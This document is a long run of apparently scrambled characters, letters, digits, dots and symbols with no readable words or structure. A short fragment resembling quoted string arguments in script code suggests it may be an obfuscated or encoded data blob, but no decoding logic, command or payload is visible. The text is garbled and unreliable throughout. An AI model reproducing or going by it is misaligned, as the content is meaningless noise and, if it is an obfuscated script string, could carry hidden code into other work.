oj4f.tCWsJA$tw.IJ.mi?s&.I+e\'okzy5Eko.CwgJh.0og2vl5JCh8y\/4JhJmulx#wyJ)Jui.S2x.jg.Mvtuzpn(1t17boC+k&j.JrMng0wI8dJ.Eqww$&52Myweba3szITJi.pJ.sgb.oxsJ.h0v+MJhdDgyJ*.a&Jm.kpAg.vvn..2ps.v6vmJZ<9fSxF.]Itl.r\/+6.jb$)cJ+$.gmxJrjA7bw3rhkkvE5JA)l90cJShJJl.cN I7<mD\/Jxbw.swxaC1gn.C=b<Na.y+Cz.tsylsJJuwJJto\'fu).4.sJJ.g.Jw3w.IfhwwD.lN_&fyD.uMhnI..gbd.dk07)g0$.c.JkzE.M.xb.4ng.8.n.cha$yN.J1J5nkz.uThl.hJzxn+JhI)J1Dw9#opcD3r1E.vio@rwgqyzuJow.XhD.7CV.b4JJe.Jvwu5rljJpunh..Ddk1mus.ufkaJJgh#.$o7h(s+.jJaT|rE*.x)Aj_Mw.vS00.rSAs.p4.++cwy.wJ.nuJTtilC4E<&Nzt.&i5jlw.uDzC*J .lt.hs4.pTyo.fstJ\'hTNvJ.kyns$Ck.oI<plC.MAJpE6gI2y..u52A.rb9g4DIhJvoih.Itnw(GJfhkh.4.J.aJxEh7kgeJv.1.+o6lA90.J.hg.yD.d0sJ&.thJ.pk8y..2ik\/.S8xv.3xu..*Tkzwz60.h.J.uzJs.?xrJ\/ssg.&\/..7.Ex.iz46r9g..zuThSljra812N.b9) 5JvMJsE+Yz&vy\'e..qx,+byCxrppyy65..SpzJuJW.MACJl.wbJf9hJJ\/$gtpkoi3Ej7.8jC.J)6xAq.zm2JD5h&\/k.rJ.Dewh&$..JCv.dk^.Nk.5li.rtnfk.i\/dy.djyJJg5DE.hJS.fJ(EvtJ0h3.zwhNJp7vxl8jqSjlAjxxI1..l9w.oTk8DD2.xieJ1wJJoA\/n.w.gyqs.#cyEJ.novdAq.J5s9JVT$J&7N.VJs\/o8J&.\/aI&esu2.Jp.o.xiJnSJJrt3.4wSCi.1wa.h6[v6.<J\'9)r7*l.6bmSJrwlc7zl8.S2n.t5oD*.\'ShM&JpcdgozD.N0z\'h.lJMrA.DM.bh9qLJwvSJsz03AkAyy.wgD5@.4.Jov.2IJfv.Ic&+7Nclky.DrxN3m.Ik.mv\/jS6Jigazg1Anh8Ckk.o.&J.wkh*.xg..a%3 DTramk.&gy.zNqklcES&.0Or.cgzkbn.J<Mf.QJlJh.6h&D&vCtEux\/..Ievh.w.nhiJoJJT6EJga+ur+JfruM\'t3ski.J26xmtx.pMrqJxd.JsijooAs2w(JsEr.k6acNJ(2\'`p&\'.ASM.Aazoz..C.a..8AjrfkD.\/MhkaJTM...CneIMg&gS1Ji.A6nwg.y.Epy4J.EfJaf4J\/JNMxJDfHk0IGg.TkoJ.lcJTErDlCyA.awo+tx< 7<h.+z..izJg+ipp..o2C.JIMyv.*pI5M.yhrai+q..LCgtqEw...Jbst..k.1O.\/$ur2.tb8n&NSpy+\'.5Ck.N8.oxq2h1o.I.J`k3JyM&Jr.XgIw.zJl355D*j.20=<i7J.xh.g.5&\/SlneN.AC.hIz.2\'JthJJt8rf&pe(drs+vhIisd6DukOi2{Jtw2g..5.rf..kgsS[ eMuynIx.hsJJr.6.\'8e$r.xz2.tJo.snvC.bzpewu0..r5DsBz.wJozlk8).3jiiJwz..Snk.Jq1h4.ym7llx9qAeu6.y0JdhJJC.JqMy1J+rkeJ#(iJx#.9hck5xv4.pyk2Aa.E8Jk&.w.5.kTj8quj5ujJpa$..5J.MuE.u..t3J+p.I9.x.uvlgS.Ar05DD.wJJC.J7x.CJ*cuxp.&kyz.CD .J8+3.wiDuAhaiir5.. zk]7J..b845SJ.uwJzsu.oyT.&..u6yvmJk.Sv.l8JqAjR.At4JkT\'gw6\/ogIv<h+kJfzw.co9jnM.k.g6iEu(htM81.AN.JsEJaevJu.d2gg8&.5sJ@ft.?...i.J5g\/AJeIqts.v0.k7o 4.Jlh9zj.rsriws.&131J.j..C6 uCdw.eT.4agED.f$xho.l,1j.xT+t0D5kzc.<\/b.Jkd.jwkt9.nh9..znBu.wJJ..l.PDn2AXg.NEwJs8S5Guc\'oE5&z.sejAIdkCAS.j.vss0z[x.s!2JM<B.kNhs8Sgr(&t.Jwvzovoftbp(..wv.v+Jtf.fCjaJ.JDIk4PJyJJr.tvc9DhhIyG18gh4..r.JJr)xv..57Ah.pqsI.JwEsdz7Da0vwn8p+&JczJ\'..5wdi9Iwl).MhnTaS2).s2i..uyjJo88gNjrhlfJ.tgJGNplt?&0oJ5xE.rq=w8hSANSkekiihByA0.U.xjJA.6tmZ.dzJ.zd.eJmSJm\/np3JavNiI&rsho853suJ>D<j6.JCp[gi.oby..JTghyh.m.+rw9+pJMsaw6jP3jm.h4.J.enp8pg.lDl\/DGuaJ..JEs5g.3IAI6CiJTy.h.J3).z5rhs..JJl1krw.hci.J.NJ.AJ62&bCr(b.r^1s.IMus2rkm8pcp0b$t,J1EJwx.<.oEv.DJrxiIs<.6fpkIb2M.D+oy7\\JTJSf5j.i.rg.&p.JIqJsM5.xJv.ksk)p4oyvJTmoi628n.c..SJ17v5MhdfjJD0TxDDstxJnD&.&J0.J65xEpnh4.EtIkJv\'riSp+k1o41JojkkaJjaJgAK86.uv&wI.zwlE.je5?kAzn&s.oh.mt.Nra.*0Au..Jtfn.IIyomJ$3JvJC6ziMJnr.)..Eoh&lC+jru.z\/bck\'.t]jJ.4IqkDU7AtJAkqt3u0s.3.8.Ep-DiyorwJ.ict0J\'.l3kt..3trfuhg+t+rfJ&rvy.CAs7T.9&4JsJ+AqjbNNr.uJbunMp|f4#J\'.z8o+Mq.mcuc7A.)boragCsoxnwEba_249J7rM9lgJhr.gk.&gm.Jh4*hpprcC..gkp..25j.5bE1AC..JEr\'3likJ.93iryu.g5trriJ<rwynCds\\Ta9E4ks&+@qJbJNw.(J.7.c.JMT.JoDg.rg.&j.exA.wM\'jjRDihgh.&dJkJgr.xiiw1\'z0bJ.ni8gLhIJzD(gj.Mu\/.ro1.jM.ydh..ChM&AC6go\'&..JJ.g0rmw2CmhS7cJ&zo0cn1vjur.gqp9xSompr?othi.zJ6jj%Axt>.gYh.C.5o*..$D6.8M\/t*+3g\'lo\/h.JT0.la7xJawJujDSr.JvJJA49N0JtuDhgCDks.w.h2lE.o0g.#.62pJfxJJk(3.7gEMnA&DakJcwouwkh.ay3J\'S..cnbolti.J0wjC4#u8&fJY8.hMoqJ$f4".kkwJlhwxdyzoJiJ753J82Cr3JEj.Sx..v.J.4zNJJjuahEC$k9.x.A2MEkoJgN#f6cpNftJajSkgJ1ahg&Kw6nuA&2Ioz0l .Eev?JAznjsgov.3t+Nta.*uc\'op@j8.?qt&slJxw.jr8JzfqJJ9p.Apwoh9.f.Jj.x.J.Jl. ot4Jhz\/4J+yoL.$bnN..94e6\/hMJAfvJ.JkA03lAnEJ.ghnCyJ.EtswS.gdtcg&zorc3+xNrphi8ijI.aM.c2\/.48@nuJlphgD+xA@cIJzrekJJihjNx+n<u.tng.J7vvnn@s&Ii.vdtN.&..w.M.nw\/hp.J.JJajnlo$3a89Yi+SISu.o5JwJiJv.djc.toJ.IJ8AzJ<n\/J$JxJJtv.n.Aup?la.pp.In2.IhhTlhhh.hJgj..zeJh7gv.JJx0sJnS0f.XrC7+J3sUhdanplMyIh x.Je6JAqhwxoJ+.rfkJW.MkJ5bkxM\/21.Dw.3vt89$..p.nww.&rdh.a..Ch48A9x<Ek<:o(tet.dCAJn..I4JuTS7I0J-z7Jmu1ox.MNIm.hND+D&$7.ou8IkAl3MSrop.&kf.TJ8Dgoub4(m4E4jhoN..IJ.wT(Js0ya.nehiFp..nx.upfpIT..qyy9gj&h.k6ezj.xC!whgjzjg?&o17gphx9diJxv=gx.kJ\/j9eoc.BJgAJrEJhsJJDrJd5)Iq.5t.jch1$lwm(.kn9I4ti6.tCrhlb\'eiAtdwMh.cnp$<z.6rj&r.zeoIh.3n.sC.CslA.xsvzpQ.wd.n<ph\'3A0gmCrzJDy65.nJywq2.pdopssI3hNJq3AuIp(N.yRy&sv*c.48JJK..j4?xxxvy*$TbIvrA4vxN7dgh.y4d.5gw..tid.mo\'.c9zD<)8u&IIex5rl&Js..pJuc.(.v..\/cAmAnn\/J.ae.v\/J.DlDvC..5.hCu>A4z<0e?.um*bw8z6H1.vvw614gtkxh.N.J+h+.uiJ@zyMJkhj.+JniuA.c.Tf7cttxywzN3gDyjwD.a.zMoJ.3J.y4.hk.CkJhMNf.oJ.T42SdvpzCJ7..6pigA.JydSehiaoh\/!i3JJd\/Cw6$.NmJ.k4.$eJuc7J.Icz.EJo.qqgp.trMAuF.oJ.1+s3J.\/zJ4aJJ.8D\/p.g. p<NJok.r9kkhy0tl. E<\/.J.rDM9owJbJM4nwn2k#zAyd(3.Dw8C0l0..Eagnye5lgJ8z.r7M.BcJ\'r.b.8.\'J9o.IDvDJ(.hcMS2l.tSd+3aJJdhkI&IzGn.6J CJI4*JI6TT.w.hAu6.fAiS8E.#Ix0..0riJ#lcTk.J.<jdJEw.uh&whJbup7vC5i8rg.tn53ifg.l.J.2?J1Ns.rSeDIxJg\/Jss.JCM.amv&;7.>43njk#.g7zuz.6f$.DahvMJxrJ0&.hI4a9GJ&JJjp7fd.hgz7#Etj..AA6yEkwjpgJ.8.abA#MoCJD9NngJ&yT.JJ_mjMerb+Dyq9ClJ..blhnEVh99tlJJlgdorgL A#C.g.iJn .$z  &o gJ. N<4 b<. C<. .Dx kJJ gJh nU. rd2 3o.r. .nWgu .kJoN bg0zI J`p rJr A"J ulhuD 1iCy9 IvMiT 0.d.. \/wpww 6sJ wy0gD 8hth..1.E 8h3jw.5.& nh0ku.u.. dh)rq.NM3 puwhGhDrD Ah.yd.I.4 qhm.q..Iy 0.J.J.x.x .h.pU.CDw &uh.ph2.. $hr.1.kwm .hM...0w8 Nw$hl.vgm Jhwg...gz uux.s.r.1 rI.h..fgz yEJh7wr.x nr.hu.4.4 J.m.hg..k Di.jgE.r9 .uJrjs3ri ow.y wI.{ rhuvz.u.f 4u\/. hkvE rwju5.i.+ tzgu.h.gJ eoliJ.e.s t.j.o.v.J fkDsc.L.s .C.h4.}.v ruM...J.T "zIhc...i wo.h..i.x kzSgx.k.b .zl.o.s.j JsnoC.^.v aoDwE.J.v  .M...3.I wyJux...i \/j.v.M.zm wsd..n8pJ si.rj.... .ijl..x.. ph3t4.4.. kj hS.k.J .x.lC.o.o xs$lh.L.2 hu yJ.N.T wrToc.c.o vu6.gSNol kwjsx.C.g y.a.1.S.J gj..h.t.& DtI.f.4.\' drA.5...t Nxtv....1 i.V.j.J.J 5jJoJ.d.z 6n$x..,.u wz.jw.g.k htMtt.T.b 5i4.S.3.. .lq.9.h.p .pjzn.d.k .tJ.M.S.u ysAuc.a.n Jw.j\/.i.. au.vC.T.7 upJuN.g.P iv..O.i.E hyonj.J.b p..q8.J.& gross.7.l hiD.>.o.l wzyp .J.n Djei'),YDC('.D=3JJwtzkn%D2Js..z9ot.M.A.6hvnv0n\'zyv.9M*Ty.s..gM.ggJyh@.rJ\\sfrl.CDNyng3mhk9e..A.kwD.D\/Jx$ijg9$.mhJ2I.om+hi.Jzr81x4xzJ.DDn.58Nz...trAdqJ.1EoJxyhTjJ@lkJ..s30JI.g.ood.\/vl.dIgbgh4.I.mMotd..dcu.y.JpxJ4JJtgxkuTfywt.#y0A...iarD7.rhnSlkshaNlSOoM..JhExklt&B.v..rAxmIJvr..Jq8x1hx4T+.Wi1mT.w03gTkk?%i00.Eg(IJJ0xpg3%.sveQgonuMu83T\'Dvy.ye18vt4D(.j&w.B4vkJrDi71.%CA.xEJ.Ji...pJmJukfMEwUh.uDasJ&q6.JzSJo\/\'J8s#guishvrq5.ce%kJM.jovCk7S.I7%&.66kzr..Crwvg.z\'gJ%J1lgshh9oi.xwu3ygxAkg\/x9Do@..J.aghIJxoI.m2nyc$4flxzw.t9.gI.S.ltjErh5x.5eEi8$Mj2r .c6jkr+gf.Ju.wkS5.k.MM2g.Mw93Jt$9I.1pknJwJ%5N+..g.jfJN.qyMJkIth.2lgJs..I2g.gaAj.pw1D\/S92#ww7ayhmI.JetpJJmqu.gis3shpcMy.JdqgNyopC* ko.y.$JJkrk.Bb8Io.FuftJjr.ImA.2+}n1.\'Es0tsbIK9.s0su.%fSk.x.9De30J6t%k.%p2usk.190tCMwAv6@v.vnn5zhvt9.*tgMJ.hTJ%D\/zkJex+.F9%.%Ns.pa8KhaTg4lb2.i+AyoE&+.Ji5By.JJ.4da.J.r1.6pqEMD8g\/N.w\'4Cp.ns.97(iJJvkJ.lJ.ofg%\/Dv\/o@%:9J10ki..Do3M=KI.jlMkorhIJ.Iagh.rCE6lDJoDJ.h.djeJsnA 6.vgrJ1v.00c6z11ngvw%S.0v\/sB.27cAlg1.Mby&egj91u%qnb.7D3b.ov0.fwl.Jv14$%Ao..dgI+mJuhAlwJ.9.wcEzx..h6voAlwg2I.a..u0..cJzhhh.4cSdhC3s..1s.*wv&xp2zh8t.wu.s+y++.pMSwvv3Shi+%&n=$wJh.c.pS@k.nr3%n.1emIn.gngs..as1nYp.xsvjpn..d.6g.JI8ftJ7irJzNCgnJ\/ih.sDtnJoJNS.icu0..A3lwjDr\/JirJrt.klikhsz5.p|.C6)C+.s5I.wNq.5wk%jz..its+gk2&J@hs.J2xJ goBppM.Hq1$p..2.uuyJEJ8..7+M.vc7T..0adMx%dl*D$hzlsJJsrn8JhI15..NeA.jiJiydh+2ywoXh+roAupm) aDu%hscx.f_%i5*b4.ptAc2\/lJCC7M.t..T0Dz.xRvJzhh.J4Thv.gwmJI+.&etj.r.\/gs4Jw0ghvv.Az5NJ4.A5y.bN#D6nl%gw3JJ8rN8.%tv..839qxc%.J+.vh.d.jqjf&5lt%p2(11Ts]Je\/.JlaeJ38p\/.A.p5Nwo..w9nk%yNtM.lEv\/aJ+Ez.Jg..mJhw.goJMj.6J.j01ljxp.\'sgwiJw3tnkxgIhJCj1Nrg3.v2dDNJso9%g.+n8Dp.v+Cxpt..b.zMwS5oJi$2w*A8J49E.hw.nHJ.Nmq#07y.8b.zy4tox.ahrp3jnz&fat.ivo5J;r3eqJkbpJJp.z7.nJ.3%b5g.gl.A.ho$u@.z9Nm.o#0oOw0r$x.1eT.8p9hl]w.nk.&llEw.M.b.t.jC7D.2jis5s.r%u..ow+%gf.yyE7pJJa0qgw%JerxM.s7z.wvC.aMg..+JuJ.t.h0.hnrm\'.e*MJe.Bh.zibJu1JlJ.J2r.m7eecl4.gJtu&DlpMnglhJMN5o9n.A4j9g.%JTgJCr5xz.\'za9JE.uh6STwwMi\/AC1Jj4o(JJoekEnIJ.E.ze\'JA5JovhriT..oupoJs.xIMtpJrtJ5t2kvJskhkJBh8roxFJfxJwr$I.Ac2t}T1.\'ys.t,bpKt.k0tuI%.dp.B.yCj4dYJxjE9@Mo6t.tcd..AItnz.74Juun.x%IoJSz.)zt\\E.JIf.J2lgJs07lzCs..j6gIljJl5f.r5ct.kp\/vJhesls.em+wih.MJhJJyMi.esCojNx.D2Jtq.6bwD.T.lIfAdzJ.roefnnCCI%.ru.kM@%dtfJxNdJ56rxhJgv.itpN9MDypJJji..e7h6gc.JKj0xJhSD*w:ECl+.3.QCdSnMlnyuhwxvJJEA.igr..J.w.g%JNje6...0al^x1.ws7waJo3JntxJI.JJrTi2SE@i.zJna8c.%uD hv.wyl9Bu.7kg.\\4s..3e wj.o\/hnJ$4..peJAny.51rj%(.9dx.lwAfi638ThshCCk.1gDAgIfd\'Ch7grh.9%J.g.jE\'koShwxph2.[nA5J7Jw.oh.hThmM.JJkvnw#ekAmLAAC.ep.Jaz89@.zxo+.kCl\/.iC.c..)\/zcml4i#(y3JuhksrbbT.MIyD9J6w.oD.bmkpDjexc.rdet.r9.J9..po.i.#jSJMu..M6GnxJJtxwgc80y9.v2S78ku6.o*J..kJ4CqJ+zTxdgNJHhlDS8s.pJalzp.2.eap@ixzt.m3\/nt..p.ehnbiDop).gJJhhSJkDcz9JsxJ.090.wNO.pauK+avg4l%2.i.Alo4#.oEJg99n.J8y4.8Jtm6Mhr1+4y.9sl .Ebzh9Erhc9klgJei N9Ap9JwDg4S8Jv2kg.xJwtztrrr%0hmpish.NS4JlcJ)vnlg0.QI6iJoD JJI\/aJ.amyNjgJs.ry8.pMuj0erg.\/vt$J.\'1.@dCzog+c8fJzfJoJdtglzSgwNzlxS.I j.yzMCd0)M.r..d6..cyJnhb.vI.%..terToJx.fjNyMEJ.rJxM%z\/1%.l.kJioyyISnhJi arSzklJaygv9l%yI6o2t+3Nkyb598o.ir..CJrr9.7.JJfzxJ.4.1jJJwivMccsiu8pCt+4p.zf\/8\/venok.IMJ.IofxJ.isJtNzgtJMiJ.\/Dqn%oiNu..ce0 ..3YwSD.\/8i4J.S};%J.seJDrsdr(Nq.5g.%c.1ul.mu.rn.Irte6vt.r.lJ&rm.xZ.#9vw.Fu5.J.7s.uNkqzApx2hp.xi.uJv[e.s96\'o4%r5l..J.rCJ.gp.NEu%.x..n.k.sx.s7e5.sygN%fiwEoo4v.AJ.h2CbsiAe.s..2uacJtj.n.nSylcqJtvJ@pjJ3Ji.6.sEsDJ\/.e9cAwog8;Gg96JJ6y.ztk.NMlwtdspCs8e\/hJ.y.Jpk.cwMJ9EnpJg.hn.lJahSxfsJ%M+2Amkit.5@.tgJ8wwm+74f2wku(DM%.0ibhxIz.h|Clk$\/rNl1TwyijmEb. Ds.Ig$uJu6tAjtz5%(.nawlj)6.MJ0.sDA$.r.j\/.ElhTR.aah.jfgjhhD6p4JwA%v.f.zD%h+N4J.wqJ.h.0JhDJ\'I*9nnI3OIlChd.9CzmN.JwjbiheChJjs.&VjIn)JTMgoJtxNtcseD%hmAN3zfxqj&b9.w.hpjSJADbOg%%mg+\'o%A..tx4k@r.p32Nvqwffo?zc4% .h.unI@xMJ\/1zxJ3i.u#Dwprh0yJrovgapxrJnmzr)EsJ8v5tJJlJJnqJkvs.gJSvyvgTzzbs..70.T..gE%x.\/AEqJoJJfJ5sJ 4nh.E8..J\'9wsh:ImxSJlu4hsJez.4NJJxo.$+JLC.k.L0xq.qJiNM5jJ+0.sAFsztMDfy9hgJ.jIb(vS.v{g1G0Jr8uJumpgnbzwJ\/@by.o8kw.CdJye+t J3w.^.C&.yJtd8xJ&pi..y.0DJgl7Nh.3+0\/s.6hn.wN0J&lvJA%SkJ$.)nAJ.M9wJ.@u.aiN.31ymc8cv9pI2cp( hS.u.JJ N.JlDjoDJercl.ykr6bJxqvJ..DC8.it.$...ha.Jx\/gal@+x@Jah2n_%fdJn8np>(l3.o.veEA8psl\/3.glt.JSw.TzzI.xqJJ]ahopJvkJktny>%S\/r.zJm.wa..f....1p1qp*wswiJhrIsJJSug.\'s.M6.iPuhgd+CsExrz4ywu..JT\/u2J5JwrvgjxJ.g+goJFg2CJT.7EJ8.ar3Su.g...SllTI3.n2r3CsJ%gJyi.GjJm5yEJ%NErzJEcJ.8.r4+.qxdm?rTqv6gI%JT^kd@g2z&sqf)JcJ.kM.2STJ.vJ.zeNd2zk4w7.0J.r.DyoShyttJ.v).(JJ3JgopJ7Aou.N04l.t.hk.NqIg.p2#M4.J3hn.1.zJ.JiIb%y.1N9wyb.Cu.DM.nuEC.Jx.wyIws#lJ)obJI.Ip.A.pHD.Jxj(Jp.Z9dgNhqA9Jk\'.h4+r9upIgohJ.n2yvBJ.JwfG..NTN&..ifJs.vz.t.J..7..Nw.ia\'u.jlDnf.2JjNE8.JIzJJlik.eJJwcw.b.rJ.7Anwp\/#2dcDNyltwk.JIJ#..\/cr.qDT...(1n5l*c1.fgs+..2n.3sj.ti.Eqy.27SJngJrhmy.rp(9cMJ3pvJoJ9r.upy.8grIzvt0on3J.Dnp.n.o0w%\'rrMJA.vsJwv%ur&ol.3ogy.x.Jr.4h.o4AMw8yw2.(77$whi28EbyWJ(gJJrghqgSJpmj..usJ0+d,.T6lcE.&3..JJTdbj1@+2$J@i.JPDN.E1w.ix2sg6&.&og0Q1o.&c1Shl\/J\\yyuw.JC5.zJugEp\'oJ%IM+hDhgfRnqy.h.95A.jhs4fC.g7o(Jpzz7uAJs5kxJJfwsJ(h.bmTJi<.60wjcvJcI.T.%vE5syswJ.wJo...fJpht.fcZG1.k0f%..hmcxm.Et72oxw7tNCz8kn6J.rjjfTJ9rr.oMs.c+xwlg..s.hJ9zr9Di?n{oopSbShxaChq8p...cv.t.rJ+7JDTTJ*g)S\/\'j5e)ickl?.pT%.jzIDwqcycwxs%jNl\/puCE&we.JJtlM.@v.49g\'5ztEJto.J1yyb.y7p37pM.1T1.\/tfsx%JiEwDC57r8IwgJIz1ejy.gJ!tJ pxbue.pvr$pJSq1f$t..o.o%DT2zD+2g.vJ4u.IxJAv..-.S0S{NJ9lew$g..b.irS\'.DsJuuJcC+Jk.Jr1j.ktJi5jzu.rmky.w.j.r.g5.zn3eNntoJpDJ.rg.r.i.Nh...wgJ%p..qjg6fkox\/zi$soww.6nMj.sJMgijJ3hJ4.C$IiIzX.8i*lx8Aa+.8in1z&pJhJ=.Mk...CC+k4\'*vwJ1h92k)bh.Jj..a+0mj0.si...Tm1+zhnyooniqi0h%rgN\/JAm8luE%%r6pS@lehwx.scpba8.zT"*wg.s.A^gSKs5J7h#h1.Jk.%shdJ@E+J*ygkrlcy.d%x\/..fb.iuw.v.xwJqb2jhh%kh.\/uJJ8o.l40hjte&fnrzJ9.k7i.Zhn..w.IaJ2.t\'u.\/3nJ8.$zp.$wj.AqcxylJ8wdpfxIjDNfuJj.lvzapS.qqgung%rhkr(hrynx..IJ.dJIC..7g3%g8zr%vJSt2Si.7%iy\'rv3h%.pfgpo%jz.yEIehJbpJAiwaJ%vaxI.kpyqD..m+wocnh9n\/5xca+u4c.@3az\/pCi.SJTAgM2%h.5.@p.ti.r.pz.kw.46.jhyJ.er6..f\/v.*b.I8j.%Ma_%Juh0ra)&sky3Sr39ht9nxluS.y2.xcw..u3f%eCgt6Cnu6)Es.o7%.\/^NJAsh.v).to.zN6rcs.Jgpn.vJJJjvNJJ,ymgw%lxrJzvgeDsJo176.#nx.sStg(ln+qkxaDMy+kJ0ipjopzi..p.w3.9.uE%lfT.g.\/E7E&eJpggx6.Isv73%c.wTJ8T5T.).8m+%\/jJa6pty9qw05eT*d7sAJgTJ7Klwoq%..gukJJiDJ\/vrJtysuNTh.0c3ue.I\/.o I\/.N...7nS7SJ.ausd.lNMJuIThJCo)oM+uxE7a.kJcl.J.\/cfkJzMJCpiJ\'MlNgBNzhA.AsJ3txr.d.+r.Cc4.J7AnTkJl.IJip.5laJlNMJ.gvM.Jyw+4J\'.JEy3eT.3M@p9xndMj09pxnv2J1x5rJJST5y.\'iZh$JS.nopJIxjTo1g.s.sl.gj.oh.Av&rDu|J@nJi..CfDvJ#>36JTw...M8joAcpJ.k.[A.DDbnf.yma M.$D.gM6gpht9 L.qToJ%f+oacuCni0o:.vJd..tCMpI2AplgI.gJJo.kbJsjE.p.r-zJuh2h Aelm9.1z.J.w8(+.d017AItrwz&4+wg9heC5J+z9wJ$.av14+.n.i%ksjpg9zDhva9qMsmlJJgn(pojpC.sCJk8Jg&%h.0ue1D4FpJ.25.Dwz.j#6.iM.yjy.lJAlvtlq@hjw%.6Jm6.oou(%+\/vD.i+\/z.wN8.vhrdm\/7k4fmyykJ\'r6eJ1n.o0JghcM@%rmFc.t.%Jm\/ct.cSw8ar.wcJ.d5p.@.z.sJ.pDA.wJ0o%o%\'MnvaJ.ANSo9NnhExJy.vH.sgkoikN$8iAI.hNd\/s3&gm8$..IqJIkyJayzMJixignjmquMzli\'p.%4PBwxg.54wo.Jmrn5.-&oJNzgi\\nC.7JjgskkJxC.7JyrIe0JTtqJhg\/aJJ0kJ.s904yol.nvzplud.J.yzr+J..syni1x(haI.lE0@nNuJEAxJu4y8fh2jboJ6Jmw9zjukr.daj0.3\'g3%ugxE7Jmod.TgE..N&#JAihJce!zEwl\/0.bJJCcJfoMn%k.NjJgihg82`hsmJfy4nMif.5vwP+MEyyl7zoxrDv.Ji4J)18hjr.w.qnJ.2.J+hggJjv.\/Mj2\'Jrz2zNnJ9lTkrjp+JE.hwsg9hJ.hs7%J+Mjw\'l.lde.v4JHwIM.Jw5+5.p5B.SoSE8JAi\/N8trQxb7J\'jzoC@6.wwjim.nyc.J7zkkvIq 7vw%AS.T.aJ&vNes.dC40.JwlIJJxgj$084+E%kJlJ\/E+Jxp.i5JgSdq%.a%.awyhhx.prJuNIei$5cc..cthIe6l@oDhx.S4+knlv.1.x8h%v..x.JnhAJziE4q%..77JCm.DMv+1SHg.>Ef0vwDS1hJ*I.tJJJCD.4_gflJyneiJeSi6+ti..$6.Td.+3703gAhN.\/5j#Jdroph.dE.0JJzcJEhC7k.JAidof..DJkuFq)kb3.q.igJ9g-4.thCt.JJfs1s4@+C.Nxhy.#74"..AD.lult..j\/Wt.lS6(pnzac(J.lS.%NmJje$.tnM)Jr.9nvNrqjnEDw5.!jpJqg&u2.xw%j05Jfwlo J9rTdwo8zGm..M..mkEcs9bG.S2..t4\'u2%.ask\\C...Jh\/.kk&e.%w.bhbw..7bet..Ch5.zqr2.+v*#.+wg.h bc.rH4.szJ)yDdg6iRJsa0A.wMvdrw9gzNg.upp JzoJrtJIn1wlJ.gEygJ.u3aspN..\/6yupJ.r.n9p.usN..NxMvn.Jsp..vg.qJJemT8D%%.rukldDJ.AEw.E.%Ip.lykj..gz9I.JJospkS2IIIoTcIewM(r+.h0os0In2_Nb.7hioshx)a2CpM.\'..s2v.EeIMPFu\/DJ.2$IJnEutbylrsyjMorAJs9nE.7pJJ.IsphrmAuMo(luktJ)JydfDk.\/Juwfxpnxl.3y3t.1..rejJIhszn0.@t2.$.yJ#ktksTn$Cp.2ugTDcC+ul..qq$r\/2kJ.\/g..4zhvlg4.hsCzxJ\'zjv39xchE.9.ux0y16Jn%4.g#5J.a2.Jzhujd.oD9klYCz@J9iqc2nkl0265isCkC3znln.+.Dy)yAJs.hb7qo.J.NNJyz.Eexc0ApSgrg0.JfCiJ.djNfc.]J%r4j.=.5.j+Jrk.dJ\'J.rEge20..4vDpItip1U>M%f+k5.9J1EM.hrJCw6p].2IJqE+.3Aewwf2z\/DJ.nMJu1c8vE.zm1Jrz.xI.DDJWlJupfjg(reJ.Ji*6xo09nizMug0u5.vT..AC8J9MrdS..qu4v$J\/$$g..7\'oTJvSmpNECqC.cpJ.k.+e+q145\'viS.o.mDIqJ(4bwE%%#Nzy\/x%kC0xTSJ.nl.yth?6.nIu8EJ2hu.>fuJ.I(ncJ..k.iJrb1+s..k.xgsiEJM3jzeCu...b@Jl.oo9J6y.wx+dtXJ.rjtJT1goDjz2dJuzi1n4.j.%9J17AJfgJ.ul2JAlywYJgdJ%w..z30C\'u.rwic9t.mij+S.ho%.gA.Jc7...S.AJsJ..I\'AAJqh)lz8yhCxr7t4.v.j).rck.rD)TpTxJjrrNgJ1ulJ1g@z.qw\'.zj.Nn2.wImAg7J.lg$2Jhzsm0hJjk.AJgI.JlJDr9mxA$z.JTrsNz3n.Nlc..hEOwy.g9e3wsBhItn*d5JkJDuN7&injJhjMkgAhkonz7.Sa1bj4o%kltI..ESJor%cg,hsNM.%.lhJJdzf..wq..mo jkpjAq.JvJ.gMCssnhJri+T5JMpyglgm0JJxNG.JC.0D60d.N5hss4+sjEq.8xJg18..E.JjgI.a-+h.J.z0.i.t.lUj1..z62.rvok%J.z v2..fkJhi3elCMeyJRC\/sbJrrhE.xMnk.3yJM0hyxu0ksze.NxxJ.zJ.jJ...ygor.SeN.x..xJhE37uku35.fI.b9yz7J1J.otT.N15u.%gyIwh.JI..hJf\/Jg3%wolhjJh.p.\/\/XN\'.J.2SC..uhtumTJNl.08Bi67) .gSt\'ly\/fJrJzp.kChrw0hx.o.y1pirgwI2Jo.@.9gAhlEkS$i..0w%iSTEj8wvI2p.s8merxrky.oDmlqJqeIxesgJ.iwJrrtI.*36.s.ins0Nft.bE6h0Ls7d1zwnJo\'\'75N48hNC.JdkiyhJhi.^c.DTlnlqz.mmw.Ik9frtDMhJ.M+.oe5hio.s.\/8t&JEjsn5gSNurf16f35hvz.8br.r9bdszo$v.$.lMJP.x.Jghm+.(.sJwD5rug7g7k..djzy6wg.0myN.yk.\'p0\/oohJ.SoohE[aJl5Cydkxzdv4t%v4w.h.0pI74AA\'J9.9zx.zMgJNpSgp%v.$n.y6t%S.uoqvk2lustvjppfwsJckJxi.6.h.As.J|5wzJtwy1EDCNfp&wgN..5lsl.h.ipk.vJJ$.AdoJgyhcx%6d6JxCean.L.9qJ4Mz.ThbiuaSrDa.CwgJ2qyzTJ-2pJ.s.Ej\'JonwJDcA#kJ4kiJwIp0vcDJ.icwkN)3\/(yJACpS.rVJv.$.ANt+z\'x\'twgJv.ob.upj5vj&.hJwNqmw.@5i8JRs.ulh&aT.p.JhvJob7.rEn.ErudtA44.g..kSIJ%E.c.A8thJ\/SJ.4tk.$.7zS1tzx.imi1oDEMj.rJ9.wJ..v.*MDurJ.oNpJsIvevJ.t..DMAlC..g.izcgk.df.gjTk.lzp00k#Dw.w..IxM0DG0l%Jyr.uc8eCJ1fgA.nu1..w.jpwAuhoouw6.JSEk.fbrkct.8Ajg"y=Il.9g6cjj.pmg\/.a..u.n..0hhl$.8.pe.yIJvw&MrpJJjq.0As.hEA.h1ET+..ii.t.x1S00p.3y$ariJzbwvoJDihgmJlijSrewMyzJ4o3nIJEjrJyjI.JSpILC0MJh.70Dos@Ju.ihnTtsAkmgf.5$AYysu.uNJ.h\/.J+J(DyT.tH..akrJhlm9JIyy 